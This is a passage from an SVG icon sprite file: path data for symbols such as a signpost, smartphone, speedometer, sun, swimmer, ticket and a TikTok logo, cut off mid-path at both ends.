c1.2-0.5,1.8-1.8,1.3-3l0,0c-0.5-1.2-1.8-1.8-3-1.3c-1.2,0.5-1.8,1.8-1.3,3c0.4,0.9,1.2,1.5,2.2,1.5C45.8,39.2,46.1,39.1,46.4,39 L46.4,39L46.4,39z M42.3,66.7c1.3-0.2,2.1-1.5,1.8-2.7v0c-0.3-1.3-1.5-2.1-2.7-1.8c-1.3,0.2-2.1,1.5-1.8,2.7 c0.2,1.1,1.2,1.9,2.3,1.9C42,66.8,42.2,66.8,42.3,66.7L42.3,66.7L42.3,66.7z M40.6,57.6c1.3-0.1,2.2-1.3,2.1-2.5v0 c-0.1-1.3-1.3-2.2-2.5-2.1c-1.3,0.1-2.2,1.3-2.1,2.6c0.1,1.2,1.1,2.1,2.3,2.1C40.5,57.6,40.6,57.6,40.6,57.6L40.6,57.6L40.6,57.6z M39.4,48.3c1.3-0.3,2.1-1.5,1.8-2.7v0c-0.2-1.2-1.5-2-2.7-1.8c-1.3,0.2-2.1,1.5-1.8,2.7c0.2,1.1,1.2,1.9,2.3,1.9 C39.1,48.4,39.3,48.3,39.4,48.3L39.4,48.3L39.4,48.3z M38,39.1c1.2-0.3,2.1-1.5,1.8-2.7l0,0c-0.2-1.2-1.5-2.1-2.7-1.8 c-1.3,0.2-2.1,1.5-1.8,2.7c0.2,1.1,1.2,1.9,2.3,1.9C37.7,39.2,37.9,39.1,38,39.1L38,39.1L38,39.1z M4.5,64L4.5,64 c0.5-1.2-0.1-2.5-1.3-3c-1.2-0.5-2.5,0.1-3,1.3c-0.5,1.2,0.1,2.5,1.3,3c0.3,0.1,0.6,0.2,0.9,0.2C3.2,65.4,4.1,64.9,4.5,64L4.5,64 L4.5,64z M7.7,55.2L7.7,55.2c0.5-1.2-0.1-2.6-1.3-3c-1.2-0.5-2.5,0.1-3,1.3c-0.5,1.2,0.1,2.5,1.3,3c0.3,0.1,0.6,0.2,0.9,0.2 C6.5,56.7,7.3,56.1,7.7,55.2L7.7,55.2L7.7,55.2z M10.9,46.3L10.9,46.3c0.4-1.3-0.3-2.5-1.6-2.9c-1.2-0.4-2.5,0.4-2.9,1.6 c-0.4,1.2,0.3,2.5,1.6,2.9c0.2,0.1,0.4,0.1,0.7,0.1C9.7,47.9,10.7,47.3,10.9,46.3L10.9,46.3L10.9,46.3z M14.1,37.7L14.1,37.7 c0.5-1.2-0.1-2.6-1.3-3c-1.2-0.5-2.5,0.1-3,1.3c-0.5,1.2,0.1,2.5,1.3,3c0.3,0.1,0.6,0.2,0.9,0.2C12.9,39.2,13.7,38.6,14.1,37.7 L14.1,37.7L14.1,37.7z M17.9,64.9L17.9,64.9c0.3-1.3-0.5-2.5-1.8-2.8c-1.2-0.2-2.5,0.6-2.7,1.9c-0.2,1.2,0.6,2.5,1.8,2.7 c0.2,0,0.3,0,0.5,0C16.7,66.8,17.6,66,17.9,64.9L17.9,64.9L17.9,64.9z M19.3,55.5L19.3,55.5c0.1-1.3-0.8-2.4-2.1-2.6 c-1.3-0.2-2.4,0.8-2.5,2.1c-0.1,1.3,0.8,2.4,2.1,2.5c0.1,0,0.2,0,0.2,0C18.2,57.6,19.2,56.7,19.3,55.5L19.3,55.5L19.3,55.5z M20.7,46.5L20.7,46.5c0.3-1.3-0.5-2.5-1.8-2.7c-1.2-0.3-2.5,0.6-2.7,1.8c-0.2,1.2,0.6,2.5,1.8,2.7c0.1,0,0.3,0,0.4,0 C19.5,48.4,20.5,47.6,20.7,46.5L20.7,46.5L20.7,46.5z M22.2,37.3L22.2,37.3c0.3-1.3-0.6-2.5-1.8-2.7c-1.2-0.3-2.5,0.6-2.8,1.8 c-0.2,1.3,0.6,2.5,1.8,2.7c0.2,0,0.3,0,0.5,0C21,39.2,22,38.4,22.2,37.3L22.2,37.3L22.2,37.3z"/>
</symbol>

<symbol id="signpost" viewBox="0 0 200 200">
<path class="st0" d="M109.4,66.4L109.4,66.4l34.6,0L171,46.7L143.9,27h-34.6V10.3c0-3.9-3.2-7.1-7.1-7.1h-7.1
	c-3.9,0-7.1,3.2-7.1,7.1V27H43.5l0.5,39.4l44.2,0v12.8v0H57.1L30,98.9l27.1,19.7l31.1,0v68.9c0,3.9,3.2,7.1,7.1,7.1h7.1
	c3.9,0,7.1-3.2,7.1-7.1v-68.9l47.7,0l0.5-39.4h-48.1V66.4z M48.1,62.2V31.2h95.3l20.5,15.5L143,62.2H48.1z M152.9,83.3v31.1H58
	L37.2,98.9l20.5-15.5H152.9z"/>
</symbol>

<symbol id="smartly-dressed-person" viewBox="0 0 49.8 64.7">
<path d="M37.8,35.9l-5.2-1.3c2.2-1.9,4-4.6,5.2-7.6c1.7-0.4,3.2-1.8,3.5-4.8c0.2-2.9-0.6-4.2-1.8-4.7 c0-0.3,1.9-10.1-5-12.6c-0.8-1.2-6.1-8.5-15.8-2.6c-1.4,0.9-3.7,2.6-4.9,4.3c-1.7,2.2-2.9,5.6-3.1,10.8c-1.3,0.5-2.3,1.8-2,4.8 c0.3,3.2,1.9,4.6,3.6,4.9c1.2,2.9,2.9,5.6,5.1,7.5l-5.2,1.3C5,37.6,0,44,0,51.3v8.8c0,2.5,2.1,4.6,4.6,4.6h40.9 c2.5,0,4.3-2.1,4.3-4.6v-8.8C49.8,44,44.9,37.6,37.8,35.9L37.8,35.9L37.8,35.9z M13.4,18.9c0-0.9,0-1.8,0.1-2.7 C22.6,16.5,28,12.9,31,9.7c3.8,3.8,5.2,8.9,5.6,11.4c-0.9,6.7-5.7,13.9-11.5,13.9C18.6,34.9,13.4,26.2,13.4,18.9L13.4,18.9 L13.4,18.9z M40,61.8h-9.4l-3.9-15.7c1.2,0,2-1.1,1.8-2.3l-0.8-3.1c-0.2-0.8-0.9-1.4-1.8-1.4h-1.8c-0.9,0-1.6,0.6-1.8,1.4l-0.7,3.1 c-0.3,1.1,0.6,2.2,1.7,2.3l-3.9,15.7H9.8 M8.5,61.8H4.6c-1,0-1.7-0.8-1.7-1.8v-8.8c0-6,4.1-11.3,10-12.8l7.6-1.9 c1.4,0.7,3,1.1,4.6,1.1c1.6,0,3.1-0.4,4.5-1.1l7.6,1.9c5.9,1.5,9.9,6.7,9.9,12.8v8.8c0,1-0.7,1.8-1.6,1.8h-4"/>
</symbol>

<symbol id="smartphone" viewBox="0 0 39.5 68">
<path d="M34.9,0H4.6C2.1,0,0,2.1,0,4.6v58.8C0,66,2.1,68,4.6,68h30.3c2.5,0,4.6-2.1,4.6-4.6V4.6 C39.5,2.1,37.5,0,34.9,0L34.9,0L34.9,0z M14.9,3.3h9.7c0.3,0,0.6,0.2,0.6,0.6c0,0.3-0.2,0.5-0.6,0.5h-9.7c-0.3,0-0.6-0.2-0.6-0.5 C14.3,3.6,14.6,3.3,14.9,3.3L14.9,3.3L14.9,3.3z M19.8,65.7c-1.3,0-2.3-1-2.3-2.3c0-1.3,1-2.3,2.3-2.3c1.3,0,2.3,1,2.3,2.3 C22.1,64.7,21,65.7,19.8,65.7L19.8,65.7L19.8,65.7z M36.3,59.5H3.2V7.3h33.1V59.5L36.3,59.5z"/>
</symbol>

<symbol id="speech-bubble" viewBox="0 0 89.25 92.75">
<path class="cls-1" d="M105.75,41.5H32.5a8,8,0,0,0-8,8v56a8,8,0,0,0,8,8H43.74v19a1.72,1.72,0,0,0,1,1.46c1.2,0.62,1.66,0,2.35-.64l1.17-1.1,3.37-3.18,9.29-8.77,7.21-6.81h37.6a8,8,0,0,0,8-8v-56A8,8,0,0,0,105.75,41.5Z" transform="translate(-24.5 -41.5)"/>
</symbol>

<symbol id="speech-bubbles" viewBox="0 0 143 105.85">
<path class="cls-1" d="M108.75,41.5H29.5a5,5,0,0,0-5,5v62a5,5,0,0,0,5,5h12v12.67a1.18,1.18,0,0,0,.68,1c0.79,0.43,1.1,0,1.55-.44l0.77-.76,2.22-2.18,6.12-6,4.34-4.27h51.58a5,5,0,0,0,5-5v-62A5,5,0,0,0,108.75,41.5Z" transform="translate(-24.5 -21.5)"/><path class="cls-1" d="M162.5,21.5H83.25a5,5,0,0,0-5,5v9h37a5,5,0,0,1,5,5v53h17l4.34,4.27,6.12,6,2.22,2.18,0.77,0.76c0.45,0.44.75,0.87,1.55,0.44a1.18,1.18,0,0,0,.68-1V93.5h9.59a5,5,0,0,0,5-5v-62A5,5,0,0,0,162.5,21.5Z" transform="translate(-24.5 -21.5)"/>
</symbol>

<symbol id="speedometer" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M99.8,2.3c-54.9,0-99.5,44.6-99.5,99.5s44.6,99.5,99.5,99.5s99.5-44.6,99.5-99.5S154.6,2.3,99.8,2.3z
		 M184.6,130.3l-17.8-6.3c-2.2-0.8-4.7,0.4-5.5,2.6l-0.3,0.9c-0.8,2.2,0.4,4.7,2.6,5.5l17.5,6.2c-14.2,30.7-45.3,52.1-81.3,52.1
		c-36.4,0-67.8-21.9-81.8-53.2l17-6c2.2-0.8,3.4-3.3,2.6-5.5l-0.3-0.9c-0.8-2.2-3.3-3.4-5.5-2.6l-17.2,6.1c-2.3-7-3.7-14.4-4.1-22.1
		h16.5c2.8,0,5-2.2,5-5c0-2.8-2.2-5-5-5H10.4c0.5-8.7,2.2-17.1,5-25l14.9,5.1c0.5,0.2,1.1,0.3,1.6,0.3c2.1,0,4-1.3,4.7-3.4
		c0.9-2.6-0.5-5.5-3.1-6.3l-14.2-4.9C23,55,27.8,47.9,33.5,41.6L44.9,53c1,1,2.3,1.5,3.5,1.5c1.3,0,2.6-0.5,3.5-1.5c2-2,2-5.1,0-7.1
		L40.6,34.6c6.2-5.5,13.1-10.1,20.7-13.7l5.4,15.2c0.7,2.1,2.7,3.3,4.7,3.3c0.6,0,1.1-0.1,1.7-0.3c2.6-0.9,4-3.8,3.1-6.4l-5.5-15.7
		c7.6-2.6,15.8-4.3,24.2-4.7v15.9c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5V12.4c8.6,0.5,16.9,2.2,24.8,4.9l-5.1,14.5
		c-0.9,2.6,0.5,5.5,3.1,6.4c0.5,0.2,1.1,0.3,1.7,0.3c2.1,0,4-1.3,4.7-3.3l4.9-14c7.5,3.7,14.5,8.3,20.6,13.9L148,46.5
		c-2,2-2,5.1,0,7.1c1,1,2.3,1.5,3.5,1.5s2.6-0.5,3.5-1.5l11.4-11.4c5.4,6,10,12.7,13.6,20c0,0,0,0-0.1,0l-15.8,5.4
		c-2.6,0.9-4,3.7-3.1,6.3c0.7,2.1,2.7,3.4,4.7,3.4c0.5,0,1.1-0.1,1.6-0.3l15.8-5.4c0.3-0.1,0.5-0.2,0.7-0.3
		c2.9,8.1,4.7,16.7,5.2,25.7h-16.5c-2.8,0-5,2.2-5,5c0,2.8,2.2,5,5,5h16.5C188.6,115.1,187,122.9,184.6,130.3z"/>
	<path class="st0" d="M95,114.3c0.7,0.5,1.4,0.9,2.1,1.2c5.1,2.5,11.2,0.2,13.4-5l21.8-50.2L93.1,98.5c-3.9,3.8-4.1,10.2-0.2,14
		C93.5,113.2,94.2,113.8,95,114.3z"/>
	<path class="st0" d="M134.7,145.7h-66c-1.7,0-3,1.4-3,3v9.3c0,1.6,1.3,3,3,3h66c1.6,0,3-1.4,3-3v-9.3
		C137.7,147,136.3,145.7,134.7,145.7z"/>
</g>
</symbol>

<symbol id="sports-pitch" viewBox="0 0 54 68">
<path d="M27.5,25.6c-4.2,0-7.6,3.3-7.9,7.3h15.9C35,28.9,31.6,25.6,27.5,25.6L27.5,25.6z"/>
<polygon points="16.4,0 39.6,0 39.6,4.2 16.4,4.2 16.4,0 "/>
<path d="M27.5,43.8c-5.1,0-9.3-4-10-8.7H0V65c0,1.7,1.3,3,3,3h11.3v-5.3c0-0.6,0.4-1,1-1h25.5c0.6,0,1,0.4,1,1V68 h9.6c1.4,0,2.6-1.2,2.6-2.6V35.2H37.5C36.7,39.9,32.5,43.8,27.5,43.8L27.5,43.8z"/>
<path d="M41.8,0v5.3c0,0.6-0.4,1-1,1H15.3c-0.6,0-1-0.4-1-1V0H3C1.4,0,0,1.4,0,3v29.8h17.4c0.4-5.2,4.7-9.4,10.1-9.4 c5.3,0,9.7,4.2,10.1,9.4H54V2.6C54,1.2,52.8,0,51.4,0H41.8L41.8,0z"/>
<path d="M27.5,41.7c3.9,0,7.2-3,7.8-6.5H19.6C20.3,38.7,23.6,41.7,27.5,41.7L27.5,41.7z"/>
<polygon points="16.4,63.8 39.6,63.8 39.6,68 16.4,68 16.4,63.8 "/>
</symbol>

<symbol id="spray-bottle" viewBox="0 0 36.2 68">
<path d="M2.6,12.2L9,12.1l0.3,3.3h9.8l4-9.9h8.7V0h-18c-2,0-3.3,1.3-3.3,1.3S4.2,7.5,2.4,9.1 C-0.6,11.9,2.6,12.2,2.6,12.2L2.6,12.2L2.6,12.2z"/> <polygon points="32.9,4.9 36.2,4 36.2,1.9 32.9,0.7 32.9,4.9 "/>
<polygon points="7.7,16.5 20.8,16.5 20.8,20.8 7.7,20.8 7.7,16.5 "/>
<path d="M26.3,48.7c0-10-5.4-12.4-6-12.9c-0.6-0.5-1-1.1-1-2.2c0-1.1,1.5-1.9,1.5-3.1c0-2-1.4-2.3-1.4-3.3 c0-1.6,1.2-1.6,1.2-3c0-1.9-1.2-2.3-1.2-2.3s-9.1-0.1-11.2,0C-0.1,35.5,0,49.4,0,49.4v15.1C0,67.8,1.6,68,1.6,68H25 c1.6,0,1.3-2.2,1.3-2.2V48.7L26.3,48.7z"/>
<path d="M35.7,18.7c-5-5.1-5.1-12.1-5.1-12.1h-6c1.2,7.3,5.8,11.3,8.9,13.1c1.6,1,2.1,0.8,2.4,0.5 C36.6,19.3,35.7,18.7,35.7,18.7L35.7,18.7L35.7,18.7z"/>
</symbol>

<symbol id="suitcase" viewBox="0 0 84.8 68">
<path d="M79.2,10.3H58.9V7.8C58.9,3.5,55.3,0,51,0H33.8c-4.3,0-7.8,3.5-7.8,7.8v2.5H5.6c-3.1,0-5.6,2.5-5.6,5.6v46.6 C0,65.5,2.5,68,5.6,68h73.6c3.1,0,5.6-2.5,5.6-5.6V15.9C84.8,12.8,82.3,10.3,79.2,10.3L79.2,10.3L79.2,10.3z M30.4,7.8 c0-1.8,1.5-3.3,3.3-3.3H51c1.8,0,3.3,1.5,3.3,3.3v2.5h-24V7.8L30.4,7.8z"/>
</symbol>

<symbol id="sun" viewBox="0 0 68 68">
<path d="M11.7,34c0-1.6-1.3-2.9-2.9-2.9H2.9C1.3,31.1,0,32.4,0,34c0,1.6,1.3,2.9,2.9,2.9h5.8 C10.4,36.9,11.7,35.6,11.7,34L11.7,34L11.7,34z M14.6,50.5c-0.8,0-1.5,0.3-2.1,0.9l-3.9,3.9c-0.5,0.5-0.9,1.3-0.9,2.1 c0,1.6,1.3,2.9,2.9,2.9c0.8,0,1.5-0.3,2.1-0.9l3.9-3.9c0.5-0.5,0.9-1.3,0.9-2.1C17.5,51.8,16.2,50.5,14.6,50.5L14.6,50.5L14.6,50.5z M34,11.7c1.6,0,2.9-1.3,2.9-2.9V2.9C36.9,1.3,35.6,0,34,0c-1.6,0-2.9,1.3-2.9,2.9v5.8C31.1,10.4,32.4,11.7,34,11.7L34,11.7L34,11.7 z M53.4,17.5c0.8,0,1.5-0.3,2.1-0.9l3.9-3.9c0.5-0.5,0.9-1.3,0.9-2.1c0-1.6-1.3-2.9-2.9-2.9c-0.8,0-1.5,0.3-2.1,0.9l-3.9,3.9 c-0.5,0.5-0.9,1.3-0.9,2.1C50.5,16.2,51.8,17.5,53.4,17.5L53.4,17.5L53.4,17.5z M12.5,16.6c0.5,0.5,1.3,0.9,2.1,0.9 c1.6,0,2.9-1.3,2.9-2.9c0-0.8-0.3-1.5-0.9-2.1l-3.9-3.9c-0.5-0.5-1.3-0.9-2.1-0.9c-1.6,0-2.9,1.3-2.9,2.9c0,0.8,0.3,1.5,0.9,2.1 L12.5,16.6L12.5,16.6z M65.1,31.1h-5.8c-1.6,0-2.9,1.3-2.9,2.9c0,1.6,1.3,2.9,2.9,2.9h5.8c1.6,0,2.9-1.3,2.9-2.9 C68,32.4,66.7,31.1,65.1,31.1L65.1,31.1L65.1,31.1z M55.5,51.4c-0.5-0.5-1.3-0.9-2.1-0.9c-1.6,0-2.9,1.3-2.9,2.9 c0,0.8,0.3,1.5,0.9,2.1l3.9,3.9c0.5,0.5,1.3,0.9,2.1,0.9c1.6,0,2.9-1.3,2.9-2.9c0-0.8-0.3-1.5-0.9-2.1L55.5,51.4L55.5,51.4z M34,56.4c-1.6,0-2.9,1.3-2.9,2.9v5.8c0,1.6,1.3,2.9,2.9,2.9c1.6,0,2.9-1.3,2.9-2.9v-5.8C36.9,57.7,35.6,56.4,34,56.4L34,56.4 L34,56.4z M34,13.6c-11.3,0-20.4,9.1-20.4,20.4S22.8,54.4,34,54.4c11.3,0,20.4-9.1,20.4-20.4S45.3,13.6,34,13.6L34,13.6L34,13.6z M34,48.6c-8,0-14.6-6.5-14.6-14.6c0-8,6.5-14.6,14.6-14.6c8,0,14.6,6.5,14.6,14.6C48.6,42.1,42.1,48.6,34,48.6L34,48.6L34,48.6z"/>
</symbol>

<symbol id="swimmer" viewBox="0 0 100.4 61.4">
<path d="M84.2,28.3c-6.4,0-11.6-5.2-11.6-11.6S77.8,5.1,84.2,5.1c6.4,0,11.6,5.2,11.6,11.6S90.6,28.3,84.2,28.3 L84.2,28.3z M84.2,8.9c-4.3,0-7.8,3.5-7.8,7.8s3.5,7.8,7.8,7.8c4.3,0,7.8-3.5,7.8-7.8S88.5,8.9,84.2,8.9L84.2,8.9z"/>
<path d="M16.2,51.2c-0.7,0-1.3-0.4-1.7-1c-0.5-0.9-0.2-2.1,0.7-2.6l36.2-20.3l-6.8-8.2l-13.6,7.3l-0.1,0 c-5.9,2.5-9.7-1.5-11-4c-4-5.6,0.5-9.5,0.5-9.6l0.2-0.1L44.3,0.6c3.4-1.5,6.5,0.1,7.7,1.3L52.2,2l26.2,32.6c0.7,0.8,0.5,2-0.3,2.7 c-0.8,0.7-2,0.5-2.7-0.3l-26-32.4c-0.4-0.3-1.7-1.3-3.4-0.5l-23,11.8c-0.5,0.5-1.5,2,0.3,4.4l0.1,0.2l0.1,0.2c0.3,0.7,2.1,3.9,6,2.3 l16.2-8.7l11.8,14.2L17.1,51C16.8,51.2,16.5,51.2,16.2,51.2L16.2,51.2z"/>
<path d="M24.3,61.4c-8.8,0-17.6-3.4-23.8-9.8c-0.7-0.8-0.7-2,0.1-2.7c0.8-0.7,2-0.7,2.7,0.1c8.3,8.6,22.2,11.2,33,6 c2.1-1,4.1-2.3,6.3-3.7c0.9-0.5,1.7-1.1,2.6-1.7c9.9-6.1,19.8-8.6,28.4-7.2c10.3,1.6,19,8.5,26,14.1c0.8,0.7,1,1.9,0.3,2.7 c-0.7,0.8-1.9,1-2.7,0.3c-7-5.6-14.9-11.8-24.2-13.3c-5.4-0.8-14.3-0.4-25.8,6.7c-0.9,0.5-1.7,1.1-2.6,1.6c-2.1,1.4-4.3,2.8-6.7,3.9 C33.7,60.5,29,61.4,24.3,61.4L24.3,61.4z"/>
</symbol>

<symbol id="tablet-computer" viewBox="0 0 84.4 68">
<path d="M79.1,0H5.3C2.4,0,0,2.4,0,5.3v47.5C0,55.7,2.4,58,5.3,58h30.2c-1.1-2-2.6-4.6-4.3-7.9H7.9V7.9h68.6v42.2H73 v5.7c0,0.2,0,1-0.2,2.2h6.3c2.9,0,5.3-2.4,5.3-5.3V5.3C84.4,2.4,82.1,0,79.1,0L79.1,0L79.1,0z M80.4,31.7c-1.5,0-2.6-1.2-2.6-2.6 c0-1.5,1.2-2.6,2.6-2.6c1.5,0,2.6,1.2,2.6,2.6C83.1,30.5,81.9,31.7,80.4,31.7L80.4,31.7L80.4,31.7z"/>
<path d="M65.9,29.6h-0.3c-1.7,0-3.1,1.4-3.1,3.1v2.8h-0.4v-2.8c0-1.7-1.4-3.1-3.1-3.1h-0.3c-1.7,0-3.1,1.4-3.1,3.1 v2.8h-0.4v-2.8c0-1.7-1.4-3.1-3.1-3.1h-0.3c-1.7,0-3.1,1.4-3.1,3.1v2.8h-0.2V17.7c0-1.7-1.4-3.2-3.1-3.2h-0.3 c-1.7,0-3.1,1.4-3.1,3.2V45c-0.8-0.9-1.6-1.9-2.3-2.8c-1.5-2-2.7-3.5-4-3.8c-1.5-0.4-2.9,0.1-3.5,1.2c-0.6,1-0.5,2.4,0.3,3.9 c1.7,3.3,10,17.7,10,17.7c0.7,1.6,3.5,6.7,13.2,6.7v-0.3l0,0.3c7,0,10.4-3.3,11.9-6.1c1.7-3,1.7-6,1.7-6.1V32.8 C69.1,31,67.7,29.6,65.9,29.6L65.9,29.6L65.9,29.6z"/>
</symbol>

<symbol id="teaching" viewBox="0 0 200 200">
<g>
	<ellipse class="st0" cx="69.9" cy="82.2" rx="16.6" ry="22"/>
	<path class="st0" d="M80,107.4H59.8c-13.8,0-25,11.3-25,25v15c0,13.8,70.3,13.8,70.3,0v-15C105,118.7,93.8,107.4,80,107.4z"/>
	<path class="st0" d="M188.8,15.3H10c-5.5,0-10,4.5-10,10v93.5c0,5.5,4.5,10,10,10h16.8v-0.5c0-3.4,0.8-6.6,2.3-9.5H10V25.3h178.8
		l0,93.5h-77.3c1.5,2.9,2.3,6.1,2.3,9.5v0.5h75c5.5,0,10-4.5,10-10V25.3C198.8,19.7,194.3,15.3,188.8,15.3z M188.8,123.8v-5h0
		L188.8,123.8z"/>
	<path class="st0" d="M91.8,52.8v1.8c0,0.5,0.5,1,1,1h86c0.5,0,1-0.5,1-1v-1.8c0-0.5-0.5-1-1-1h-86C92.2,51.8,91.8,52.2,91.8,52.8z"
		/>
	<path class="st0" d="M178.8,64.3h-51.5c-0.5,0-1,0.5-1,1v1.8c0,0.5,0.5,1,1,1h51.5c0.5,0,1-0.5,1-1v-1.8
		C179.8,64.8,179.3,64.3,178.8,64.3z"/>
	<path class="st0" d="M178.8,42.9c0.5,0,1-0.5,1-1v-1.8c0-0.5-0.5-1-1-1h-68.3c-0.5,0-1,0.5-1,1v1.8c0,0.5,0.5,1,1,1H178.8z"/>
</g>
</symbol>

<symbol id="theatre-masks" viewBox="0 0 75.8 68">
<path d="M53.1,0C30.4,0,30.5,4.5,30.5,4.5V17c4.2-0.4,7.1-1,9-1.6c2.8-0.9,3.9-1.7,4.1-1.9c0.4-0.5,1-0.8,1.6-0.8 c0.3,0,0.5,0,0.8,0.1c0.9,0.3,1.5,1.2,1.5,2.2v18.1c1.8-0.9,3.7-1.3,5.7-1.3c0.5,0,1.1,0.1,1.9,0.2c0.7,0.1,1.4,0.3,2.1,0.5 c1.3,0.5,2.6,1.1,3.8,2.1c2.1,1.7,3.9,4.2,4.3,7.2c0.1,0.5-0.3,0.8-0.8,0.7c-2.3-0.6-4.1-0.7-5.8-0.9l-2.8-0.1l-2.8,0 c-1.6,0-3.5,0-5.4,0.1c0,0-0.1,0-0.1,0c0,5-1.1,9.7-3.1,13.8c2.7,1.3,5.6,2,8.7,2c12.5,0,22.6-11.9,22.6-26.5V4.5 C75.8,4.5,75.9,0,53.1,0L53.1,0L53.1,0z M68.1,24.6c-2.7,2.1-6.6,1.9-9.1-0.6c-2.5-2.5-2.7-6.4-0.6-9.1c0.3-0.4,0.9-0.4,1.2,0 l8.5,8.5C68.5,23.7,68.5,24.3,68.1,24.6L68.1,24.6L68.1,24.6z"/>
<path d="M45.3,15.1c0,0-4.1,4.5-22.6,4.5C4.1,19.6,0,15.1,0,15.1v26.5C0,56.2,10.1,68,22.6,68 c12.5,0,22.6-11.8,22.6-26.5L45.3,15.1L45.3,15.1L45.3,15.1z M7.2,38.9c-0.5,0-0.9-0.4-0.8-0.9c0.4-3.4,3.4-6,6.9-6 c3.5,0,6.4,2.6,6.9,6c0.1,0.5-0.3,0.9-0.8,0.9H7.2L7.2,38.9z M34.8,47.9c-0.4,3-2.2,5.6-4.3,7.2c-2.4,1.8-5,2.7-8,2.7 c-0.5,0-1.1-0.1-1.9-0.2c-0.7-0.1-1.4-0.3-2.1-0.5c-1.3-0.5-2.6-1.1-3.8-2.1c-2.1-1.7-3.9-4.2-4.3-7.2c-0.1-0.5,0.3-0.8,0.8-0.7 c2.3,0.6,4.1,0.7,5.8,0.9l2.8,0.1l2.8,0c1.6,0,3.5,0,5.4-0.1c1.7-0.1,3.5-0.3,5.8-0.9C34.5,47.1,34.9,47.4,34.8,47.9L34.8,47.9 L34.8,47.9z M38.1,38.9H26c-0.5,0-0.9-0.4-0.8-0.9c0.4-3.4,3.4-6,6.9-6c3.5,0,6.4,2.6,6.9,6C39,38.5,38.6,38.9,38.1,38.9L38.1,38.9 L38.1,38.9z"/>
</symbol>

<symbol id="tick-box" viewBox="0 0 200 200">
<path class="st0" d="M168.5,39.6c-12.2,10.4-24,21.4-35.2,33C121,85.7,102.6,106.7,91.7,121l-1.3,1.4l-1.6-1.3
	c-14.4-11.8-27.3-26-47.2-26.3c-14.7-0.2-16.9,22.6-2.2,22.8c18.6,0.3,32.6,21.1,46.9,30.9c5.7,3.9,12.2,2,16.4-2.9
	c7.9-9.2,22.6-26,30.5-35c16.2-18.1,33.1-35.5,52.1-51.2C198.3,48.7,181.4,28.7,168.5,39.6z"/>
<path class="st0" d="M115.7,145.5l-0.4,12.3c0,2.5-2.1,4.6-4.6,4.6H23.5c-2.5,0-4.6-2.1-4.6-4.6V70.5c0-2.5,2.1-4.6,4.6-4.6h87.3
	c2.5,0,4.6,2.1,4.6,1.6v11c6.4-5.9,7.5-7.6,11.3-12v-6.1c0-2.5-2.1-4.6-4.6-4.6H14c-2.5,0-4.6,2.1-4.6,4.6v107.5
	c0,2.5,2.1,4.6,4.6,4.6h108.1c2.5,0,4.6-2.1,4.6-4.6v-35.2C122.6,137.4,119.1,141.6,115.7,145.5z"/>
</symbol>

<symbol id="tiktok" viewBox="0 0 171.5 200" >
<path d="M124.8,0c3.3,28.4,19.1,45.3,46.7,47.1V79c-16,1.6-29.9-3.7-46.2-13.5v59.7c0,75.8-82.7,99.5-115.9,45.2
	C-12,135.4,1.1,74,69.6,71.6v33.7c-5.2,0.8-10.8,2.2-15.9,3.9C38.5,114.3,29.8,124,32.2,141c4.6,32.6,64.5,42.3,59.5-21.5V0.1
	L124.8,0L124.8,0z"/>
</symbol>

<symbol id="ticket" viewBox="0 0 100.6 49.7">
<polygon points="41.9,37.3 50.3,32.5 58.7,37.3 56.8,27.8 63.9,21.3 54.3,20.2 50.3,11.4 46.3,20.2 36.7,21.3 43.8,27.8 41.9,37.3 "/>
<polygon points="68.8,33.4 74.4,30.3 80,33.4 78.7,27.2 83.4,22.8 77.1,22.1 74.4,16.3 71.7,22.1 65.4,22.9 70.1,27.2 68.8,33.4 "/>
<polygon points="20.7,33.4 26.2,30.3 31.8,33.4 30.5,27.2 35.2,22.8 28.9,22.1 26.2,16.3 23.6,22.1 17.2,22.9 21.9,27.2 20.7,33.4 "/>
<path d="M100.6,17.6V0H0v17.6c4,0,7.3,3.3,7.3,7.3c0,4-3.3,7.3-7.3,7.3v17.6h100.6V32.2c-4,0-7.3-3.3-7.3-7.3 C93.3,20.8,96.6,17.6,100.6,17.6L100.6,17.6L100.6,17.6z M87.2,41.4H13.4v-33h73.8V41.4L87.2,41.4z"/>
</symbol>

<symbol id="thinking" viewBox="0 0 200 200">
<path class="st0" d="M173.3,176.5c-2-3-5-5.1-8-7.1c-1.9-1.3-3.6-2.4-4.7-3.6c-3.2-3.5-5.8-7.7-7.5-12c-6.9-17.8,2.3-33.7,12-50.5
	c0.9-1.5,1.7-3,2.6-4.5c9.8-17.3,9.1-41.8-1.9-61.1c-7.4-13.1-19.4-23.4-33.8-29.1C117,2.8,98,0.9,82.3,3.9
	c-26.9,5-49.5,25.8-54.9,50.4c-1,4.3-1.3,8.2-1.2,12c0.1,2.6,0.3,5.2,0.5,7.7c0.6,7.1,1.2,13.7-0.8,20.5c-0.9,3-2.1,6-3.5,8.7
	c-0.2,0.5-0.5,0.9-0.8,1.4c-1.4,2.3-3.4,5.4-2.9,9.4c0.6,4.4,4,7.8,9.4,9.4l0.4,0.1c0.1,0,0.2,0.1,0.3,0.1c0,0.5,0,1.1-0.1,1.6
	c-0.1,2.3-0.4,5.4,1.5,8.3c0.6,1,1.3,1.7,1.9,2.2c0,0,0.1,0.1,0.1,0.1c0,0.3-0.1,0.6-0.1,0.9c-0.3,4.5,1.9,8.2,3.6,11.1
	c1.2,2.1,2.4,4,2.2,5.4c0,0.2,0,0.4-0.1,0.6c-0.2,1.4-0.6,4,1.1,6.5c2.1,3.1,5.6,3.3,7,3.4l14.5,1.1c6.7,0.5,12.5,1.2,16.4,4.5
	c2.9,2.5,4.7,6.6,6.4,10.5l10.4,23.7l4-0.8c8.1-1.7,16.4-3.7,24.5-5.7c8-1.9,16.2-3.9,24.2-5.6c8.3-1.8,17.1-3.9,25-7.6l5.2-2.4
	L173.3,176.5z M143.9,86.1c0.2,1,0.3,2.1,0.3,3.1c0,10.2-8.2,18.4-18.4,18.4c-2.3,0-4.5-0.4-6.5-1.2c-0.7,2.4-1.2,7.4-1.3,11.2
	l-7.4,4l-0.2-2.6c-0.3-3.5-0.5-7.1-1.5-10.4c-1.3-4.1-3-6.2-7.2-8.6c-1.4-0.8-5.1-2.6-9-4.4c-2.3,1-4.8,1.6-7.4,1.6
	c-7.2,0-13.5-4.2-16.5-10.3c-1.4-1-2.6-2.3-3.5-3.8c-9.4-0.8-16.8-8.7-16.8-18.3c0-6,2.9-11.3,7.3-14.7c0-1.4,0.2-2.7,0.5-4
